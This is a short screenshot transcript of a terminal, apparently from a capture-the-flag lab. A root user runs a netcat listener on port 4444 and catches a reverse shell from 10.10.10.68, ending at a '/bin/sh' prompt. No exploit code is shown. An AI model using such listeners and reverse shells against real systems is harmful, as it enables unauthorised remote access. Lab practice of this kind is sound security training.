 root@xizor: ~
File Edit View Search Terminal Help
root@xizor:~# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 35962
/bin/sh: 0: can't access tty; job control turned off
$